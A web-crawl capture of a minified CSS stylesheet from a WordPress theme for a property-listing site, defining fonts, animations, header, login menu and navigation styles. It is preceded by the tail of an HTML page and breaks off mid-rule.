D27IK39V8ALv9OTO9ML--DcucCt1gklroDTzl2RFxdtFMgBS654vg-5YxX1gvZCkmO1UXOADc7x3Vu09N1aFCw\x22,1769204877520]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://onepercentonly.com/wp-content/themes/builder-cms/css/lg.css?ver=c0d6e9eed9dbddfda09ab9c85fbbcf3c.1767739963
body_size: 18007
content:
@charset "UTF-8";@font-face{font-family:'Didot LT Std Italic';src:url("../fonts/didot/DidotLTStd-Italic.eot");src:local("Didot LT Std Italic"), local("DidotLTStd-Italic"), url("../fonts/didot/DidotLTStd-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/didot/DidotLTStd-Italic.woff2") format("woff2"), url("../fonts/didot/DidotLTStd-Italic.woff") format("woff"), url("../fonts/didot/DidotLTStd-Italic.ttf") format("truetype");font-weight:normal;font-style:italic;font-display:block}@font-face{font-family:'DidotLTStd-Headline';src:url("../fonts/didot/DidotLTStd-Headline.eot?#iefix") format("embedded-opentype"), url("../fonts/didot/DidotLTStd-Headline.woff") format("woff"), url("../fonts/didot/DidotLTStd-Headline.ttf") format("truetype"), url("../fonts/didot/DidotLTStd-Headline.svg#DidotLTStd-Headline") format("svg");font-weight:normal;font-style:normal;font-display:block}@font-face{font-family:'DidotLTStd-Headline';src:url("../fonts/didot/DidotLHBold.eot");src:local("DidotLH Bold"), local("DidotLHBold"), url("../fonts/didot/DidotLHBold.eot?#iefix") format("embedded-opentype"), url("../fonts/didot/DidotLHBold.woff2") format("woff2"), url("../fonts/didot/DidotLHBold.woff") format("woff"), url("../fonts/didot/DidotLHBold.ttf") format("truetype");font-weight:600;font-style:normal;font-display:block}body{font-family:"Open Sans", sans-serif!important;margin:0;padding:0;top:0!important;left:0!important;position:relative}.gwr{margin-left:auto!important;margin-right:auto!important}#flex-filters-theme #wrap-subfilters .gwr,body.ib-wrap-full-width #flex-filters-theme .content-filters #wrap-filters .gwr-filters,body.ib-wrap-full-width #flex-filters-theme .gwr.c-flex,body.ib-wrap-full-width #wrap-result .gwr,body.ib-wrap-full-width .gwr.gwr-breadcrumb .flex-breadcrumb,body.ib-wrap-full-width .wrap-result .gwr{width:96%!important;max-width:1755px!important}#flex-filters-theme .gwr.c-flex{margin-bottom:15px}.skiptranslate{display:none}.mobile_menu_div_100{width:100%}@-webkit-keyframes move{25%{opacity:1}33%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}67%{opacity:1;-webkit-transform:translateY(40px);transform:translateY(40px)}to{opacity:0;-webkit-transform:translateY(55px) scale3d(0.5, 0.5, 0.5);transform:translateY(55px) scale3d(0.5, 0.5, 0.5)}}@keyframes move{25%{opacity:1}33%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}67%{opacity:1;-webkit-transform:translateY(40px);transform:translateY(40px)}to{opacity:0;-webkit-transform:translateY(55px) scale3d(0.5, 0.5, 0.5);transform:translateY(55px) scale3d(0.5, 0.5, 0.5)}}@-webkit-keyframes top{0%{top:0;-webkit-transform:rotate(0);transform:rotate(0)}50%{top:8px;-webkit-transform:rotate(0);transform:rotate(0)}to{top:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes top{0%{top:0;-webkit-transform:rotate(0);transform:rotate(0)}50%{top:8px;-webkit-transform:rotate(0);transform:rotate(0)}to{top:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes top-2{0%{top:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}50%{top:8px;-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{top:0;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes top-2{0%{top:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}50%{top:8px;-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{top:0;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes bottom{0%{bottom:0;-webkit-transform:rotate(0);transform:rotate(0)}50%{bottom:8px;-webkit-transform:rotate(0);transform:rotate(0)}to{bottom:8px;-webkit-transform:rotate(135deg);transform:rotate(135deg)}}@keyframes bottom{0%{bottom:0;-webkit-transform:rotate(0);transform:rotate(0)}50%{bottom:8px;-webkit-transform:rotate(0);transform:rotate(0)}to{bottom:8px;-webkit-transform:rotate(135deg);transform:rotate(135deg)}}@-webkit-keyframes bottom-2{0%{bottom:8px;-webkit-transform:rotate(135deg);transform:rotate(135deg)}50%{bottom:8px;-webkit-transform:rotate(0);transform:rotate(0)}to{bottom:0;-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes bottom-2{0%{bottom:8px;-webkit-transform:rotate(135deg);transform:rotate(135deg)}50%{bottom:8px;-webkit-transform:rotate(0);transform:rotate(0)}to{bottom:0;-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes scaled{50%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(0);transform:scale(0)}}@keyframes scaled{50%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes scaled-2{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaled-2{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes circle{0%{opacity:.2}40%{opacity:.2}to{width:200%;height:200%;opacity:0}}@keyframes circle{0%{opacity:.2}40%{opacity:.2}to{width:200%;height:200%;opacity:0}}.ms-section{margin:0 auto;position:relative;width:100%;background-color:#FFF}.mg-neighborhoods:not(.ib-view-list) .mg-nexplore,.ms-btn,.ms-wrap-footer .clidxboost-btn-link{display:inline-block;font-weight:600;color:#FFF;text-transform:uppercase;font-size:12px;height:45px;min-width:200px;background-color:#333;overflow:hidden;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;border:1px solid #333}.mg-neighborhoods:not(.ib-view-list) .mg-nexplore span,.ms-btn span,.ms-wrap-footer .clidxboost-btn-link span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:100%;width:100%;z-index:2;position:relative}.mg-neighborhoods:not(.ib-view-list) .mg-nexplore:hover,.ms-btn:hover,.ms-wrap-footer .clidxboost-btn-link:hover{background-color:#000;border-color:#000}@media screen and (min-width:991px){.mg-neighborhoods:not(.ib-view-list) .mg-nexplore,.ms-btn,.ms-wrap-footer .clidxboost-btn-link{min-width:250px;height:60px;font-size:14px}}.ms-wrap-btn{width:100%;text-align:center}.ms-next-step{background-color:transparent;bottom:8%;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;height:62px;left:50%;padding:5px 5px 10px;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;width:38px;z-index:2}.ms-next-step:focus{border-color:#80bdff;-webkit-box-shadow:0 0 0 3.2px rgba(0, 123, 255, 0.25);box-shadow:0 0 0 3.2px rgba(0, 123, 255, 0.25);outline:0}.ms-next-step .chevron{top:0;position:absolute;width:28px;height:8px;opacity:0;-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5);-webkit-animation:move 3s ease-out infinite;animation:move 3s ease-out infinite}.ms-next-step .chevron:after,.ms-next-step .chevron:before{content:'';position:absolute;top:0;height:100%;width:51%;background:#fff}.ms-next-step .chevron:after{right:0;width:50%;-webkit-transform:skew(0deg, -30deg);-ms-transform:skew(0deg, -30deg);transform:skew(0deg, -30deg)}.ms-next-step .chevron:before{left:0;-webkit-transform:skew(0deg, 30deg);-ms-transform:skew(0deg, 30deg);transform:skew(0deg, 30deg)}.ms-next-step .chevron:first-child{-webkit-animation:move 3s ease-out 1s infinite;animation:move 3s ease-out 1s infinite}.ms-next-step .chevron:nth-child(2){-webkit-animation:move 3s ease-out 2s infinite;animation:move 3s ease-out 2s infinite}@media screen and (min-width:768px){.ms-next-step{bottom:4%}}.ms-bottom-shadow{-webkit-box-shadow:0 8px 6px -6px rgba(0, 0, 0, 0.1);box-shadow:0 8px 6px -6px rgba(0, 0, 0, 0.1)}.mg-neighborhoods:not(.ib-view-list) .mg-nsimg{height:100%}#code-map-neighboardhood{height:100%}.vc-title-ng{color:#FFF;text-transform:uppercase;font-weight:600;margin-bottom:15px}.mg-neighborhoods:not(.ib-view-list) .mg-nheader{background-color:#333}.ms-btn-scroll-up{position:fixed;right:30px;bottom:-60px;z-index:999;-webkit-box-shadow:0 30px 50px rgba(0, 0, 0, 0.03);box-shadow:0 30px 50px rgba(0, 0, 0, 0.03);display:block;padding:0;width:60px;height:60px;border-radius:50%;text-align:center;font-size:25px;line-height:60px;cursor:pointer;opacity:0;visibility:hidden;-webkit-transition:all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);-o-transition:all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);transition:all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1)}.ms-btn-scroll-up:before{position:absolute;top:50%;left:50%;z-index:-1;display:block;content:'';width:0;height:0;background:#ff875f;border-radius:100%;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.ms-btn-scroll-up:after{content:"\e91c";display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#FFF;font-family:'idx-icons';-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:20px}@media screen and (min-width:768px){.ms-btn-scroll-up.show{bottom:30px;opacity:1;visibility:visible}}.ms-btn-scroll-up:hover:before{-webkit-animation:circle 1.05s infinite;animation:circle 1.05s infinite}.ms-lazy{opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.ms-lazy.ms-loaded{opacity:1}#wrap-subfilters .gwr{width:96%!important;max-width:1755px!important}#wrap-subfilters .gwr #sub-filters{margin-left:auto}#header{top:0;left:0;width:100%;z-index:32;position:fixed;background-color:#FFF}#header .ms-wrap-header{position:relative;width:100%;max-width:1755px;margin:0 auto}@media screen and (min-width:1024px){#header .ms-wrap-header{width:96%}}#header .ms-wrap-header .ms-top-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;position:relative;background-color:#eaeaea}#header .ms-wrap-header .ms-top-header .ms-wp-social{margin-left:10px}@media (max-width:640px){#header .ms-wrap-header .ms-top-header .ms-wp-languages,#header .ms-wrap-header .ms-top-header .ms-wp-social{display:none}}#header .ms-wrap-header .ms-top-header .ms-login-access{padding:0 15px}@media screen and (min-width:1024px){#header .ms-wrap-header .ms-top-header .ms-login-access{padding:0;padding-left:30px}}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .register,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .register{position:relative}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .login .ms-btn-login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .register .ms-btn-login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .login .ms-btn-login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .register .ms-btn-login{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-transform:uppercase;font-size:10px;font-weight:600}@media screen and (min-width:1024px){#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .login .ms-btn-login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .register .ms-btn-login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .login .ms-btn-login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .register .ms-btn-login{font-size:12px}}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .login,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .login{padding-right:7px;margin-right:7px}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .login .ms-icon-login:before,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .login .ms-icon-login:before{content:"\e943";display:inline-block;margin-right:5px;font-family:'idx-icons'}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .login:after,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .login:after{content:"";display:block;height:8px;width:1px;background-color:#333;position:absolute;top:11px;right:0}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active{position:static;margin-right:0!important;padding-right:0!important}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active:after,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active:after{display:none!important}@media screen and (min-width:640px){#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active{position:relative}}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active>a,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;color:#333;font-size:12px;font-weight:600}@media screen and (min-width:1024px){#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active>a,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active>a{font-size:14px}}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active>a:after,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active>a:after{content:"\e90c";font-family:"idx-icons"!important;font-size:8px;display:inline-block;margin-left:10px}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active .menu_login_active,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active .menu_login_active{position:absolute;top:100%;background:#FFF;width:100%;left:0;opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;visibility:hidden;z-index:2;-webkit-box-shadow:0 8px 6px -6px rgba(0, 0, 0, 0.1);box-shadow:0 8px 6px -6px rgba(0, 0, 0, 0.1);padding:15px 0}@media screen and (min-width:1024px){#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active .menu_login_active,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active .menu_login_active{right:0;left:auto}}@media screen and (min-width:640px){#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active .menu_login_active,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active .menu_login_active{min-width:180px}}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active .menu_login_active li a,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active .menu_login_active li button,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active .menu_login_active li a,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active .menu_login_active li button{min-height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.1;color:#333;padding:10px 30px;text-transform:none;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;font-size:14px;text-align:left}@media screen and (min-width:640px){#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active .menu_login_active li a,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active .menu_login_active li button,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active .menu_login_active li a,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active .menu_login_active li button{padding:10px 15px}}#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active:focus .menu_login_active,#header .ms-wrap-header .ms-top-header .ms-login-access .item-lo-hea .show_modal_login_active:hover .menu_login_active,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active:focus .menu_login_active,#header .ms-wrap-header .ms-top-header .ms-login-access .item-no-hea .show_modal_login_active:hover .menu_login_active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);visibility:visible}#header .ms-wrap-header .ms-top-header .ms-contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email,#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-phone{width:35px;height:100%;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:14px}#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email span,#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-phone span{display:none}#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-phone:before{content:"\e900";display:inline-block;font-family:'idx-icons'}#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email:before{content:"\e91a";display:inline-block;font-family:'idx-icons'}@media screen and (min-width:320px){#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email,#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-phone{width:auto;padding:0 10px}#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email span,#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-phone span{display:inline-block;margin-left:5px;font-size:11px;font-weight:600;text-transform:uppercase}#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email span span,#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-phone span span{display:none}}@media screen and (min-width:1024px){#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email,#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-phone{padding-right:0;padding-left:30px}#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-email span,#header .ms-wrap-header .ms-top-header .ms-contact-info .ms-btn-phone span{font-size:12px}}@media screen and (min-width:1024px){#header .ms-wrap-header .ms-top-header{position:absolute;top:0;right:0;padding-top:10px;background-color:transparent}}#header .ms-wrap-header .ms-middle-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:50px}#header .ms-wrap-header .ms-middle-header .logo-content{border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px 0;line-height:0;margin-left:10px;height:calc(100% - 5px);-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}#header .ms-wrap-header .ms-middle-header .logo-content:focus{border-color:#80bdff;-webkit-box-shadow:0 0 0 3.2px rgba(0, 123, 255, 0.25);box-shadow:0 0 0 3.2px rgba(0, 123, 255, 0.25);outline:0}#header .ms-wrap-header .ms-middle-header .logo-content img{width:auto;height:auto;max-width:100%;max-height:100%}@media screen and (min-width:1024px){#header .ms-wrap-header .ms-middle-header .logo-content{margin-left:0}}#header .ms-wrap-header .ms-middle-header .ms-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:50px;width:100%}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu{display:none}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main{}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul{display:-webkit-box;display:-ms-flexbox;display:flex;height:60px}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;margin:0 10px;position:relative;font-size:12px;font-weight:600}@media screen and (min-width:1330px){#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li{margin:0 15px;font-size:13px}}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li:after{content:'';position:absolute;right:0;bottom:0;width:0;height:3px;-webkit-transition:all 0.6s cubic-bezier(0.645, 0.045, 0.355, 1);-o-transition:all 0.6s cubic-bezier(0.645, 0.045, 0.355, 1);transition:all 0.6s cubic-bezier(0.645, 0.045, 0.355, 1);background-color:#000}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li:focus:after,#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li:hover:after{width:100%;left:0;right:auto}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li a{color:#333;text-transform:uppercase;font-size:12px;text-align:center}@media screen and (min-width:1330px){#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li a{font-size:13px}}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li a:focus,#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li a:hover{color:#000}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li .sub-menu{left:0;position:absolute;top:100%;min-width:270px;z-index:2;text-align:left;-webkit-box-shadow:0px 7px 7px 0px rgba(48, 51, 50, 0.09);box-shadow:0px 7px 7px 0px rgba(48, 51, 50, 0.09);min-width:220px;padding:25px 0;-webkit-box-shadow:0 0 37px rgba(0, 0, 0, 0.07);box-shadow:0 0 37px rgba(0, 0, 0, 0.07);background-color:#FFF;display:none}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li .sub-menu::-webkit-scrollbar{width:10px}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li .sub-menu::-webkit-scrollbar-thumb{background-color:#FFF}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li .sub-menu::-webkit-scrollbar-track{border:0px solid black;background-color:rgba(255, 255, 255, 0.35)}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li .sub-menu li a{min-height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.1;color:#333;padding:10px 30px;text-transform:none;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;font-size:13px;text-align:left}@media screen and (min-width:1330px){#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li .sub-menu li a{font-size:13px}}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li .sub-menu li a:focus,#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li .sub-menu li a:hover{color:#000}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main>ul>li.menu-item-has-children:hover .sub-menu{display:block;-webkit-animation:slide-down .3s ease-out;-moz-animation:slide-down .3s ease-out;animation:slide-down .3s ease-out}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega{position:static!important}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu{padding:40px 4%;background-color:#FFF;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:none;box-shadow:none;display:none}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu:before{content:"";display:block;height:100%;width:120%;position:absolute;left:-10%;top:0;background:#FFF;z-index:-1;border-top:1px solid #ccc}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu .menu-item{width:20%;padding:0 15px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu .menu-item a{min-height:auto;padding:0;margin:5px 0}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu .menu-item a:focus,#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu .menu-item a:hover{background-color:transparent}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu .menu-item>a{font-size:15px!important;font-weight:600!important;width:100%;margin-bottom:15px;letter-spacing:0px}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu .sub-menu{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);visibility:visible;padding:0;width:100%;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:5px;-webkit-box-shadow:none;box-shadow:none}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu .sub-menu:before{display:none}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu .sub-menu li{width:100%;padding:0;text-align:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:15px}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu .sub-menu li a{font-size:13px!important;margin:0;width:auto;text-transform:capitalize}@media screen and (min-width:1330px){#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega>.sub-menu .sub-menu li a{font-size:15px!important}}#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu #menu-main #menu-primary-menu .menu-item.mega:hover>.sub-menu{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (min-width:1024px){#header .ms-wrap-header .ms-middle-header .ms-item .wrap-menu{display:block;padding-left:15px}}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu,#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-search{width:50px;height:100%;position:relative;cursor:pointer;background-color:transparent;text-indent:-999999px;overflow:hidden;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu:focus,#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-search:focus{border-color:#80bdff;-webkit-box-shadow:0 0 0 3.2px rgba(0, 123, 255, 0.25);box-shadow:0 0 0 3.2px rgba(0, 123, 255, 0.25);outline:0}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span,#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-search span{text-indent:0}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-search{font-size:22px;font-weight:600}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-search span{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-search span:before{content:"\e922";display:inline-block;font-family:'idx-icons'}@media screen and (min-width:1024px){#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-search{font-size:26px;width:60px;margin-right:15px}}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu{-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span{display:block;width:30px;height:3px;background:#333;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;position:relative;margin-left:auto;margin-right:auto}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span:first-child{-webkit-animation:ease .7s top-2 forwards;animation:ease .7s top-2 forwards}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span:nth-child(2){-webkit-animation:ease .7s scaled-2 forwards;animation:ease .7s scaled-2 forwards}#header .ms-wrap-header .ms-middle-header .ms-item .ms-btn-menu span:nth-child(3){-webkit-animation:ease .7s bottom-2 